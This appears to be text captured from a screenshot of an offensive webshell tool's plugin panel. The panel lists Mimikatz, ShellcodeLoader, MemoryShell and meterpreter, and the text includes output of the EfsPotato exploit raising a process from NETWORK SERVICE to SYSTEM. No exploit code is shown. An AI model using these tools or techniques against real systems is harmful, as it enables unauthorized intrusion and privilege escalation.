 Plugin tag management Zip PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz
shellcodeLoader meterpreter memoryPe EfsPotato
Load cmd /c tasklist Run
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[!]binding ok (handle=41c513cd80)
[+] Current user: NT AUTHORITY\SYSTEM
[+] Get Token: 12344
[!] CreateProcessAsUser create fail.